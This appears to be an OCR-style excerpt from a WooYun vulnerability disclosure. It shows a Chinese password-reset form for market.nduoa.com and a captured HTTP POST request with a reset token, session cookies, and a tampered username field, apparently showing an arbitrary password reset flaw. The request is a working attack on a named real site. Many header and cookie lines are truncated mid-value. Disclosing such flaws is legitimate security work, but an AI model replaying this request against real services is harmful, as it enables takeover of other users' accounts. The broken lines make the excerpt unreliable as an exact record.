 重置新密码
用户名:
这里是您的用户名
新密码:
••••••
请输入您的新密码
重复新密码:
••••••
请重复您的新密码
确认
Proxy-Connection: keep-alive
Content-Length: 73
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Origin: http://market.nduoa.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://market.nduoa.com/resetPassword/?a=4be7%2FFuan2UiUHaKSNmccq46
QmjifPTJTFgd1dzFeG7BALDr%2F3yp2T
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=efcser3s99kbafiq0s04aaaav0; lzstat_uv=3223398423
pgv_info=ssi=s8149712849; lzstat_ss=628927933_3_1436638347_2339579;
__utma=251434649.1555056210.1436609355.1436609355.1436609355.1; __u
__utmz=251434649.1436609355.1.1.utmcsr=(direct)|utmccn=(direct)|utm
Hm_lvt_fd35b1366a0b6266b94a90cc5fae5d30=1436607953,1436609154,14366
Hm_lpvt_fd35b1366a0b6266b94a90cc5fae5d30=1436609639;
CNZZDATA4812233=cnzz_eid%3D410273930-1436604595-http%253A%252F%252F
username= &password=asdasd&password2=asdasd&submit=%E7%A1%AE%E8
www.wooyun.org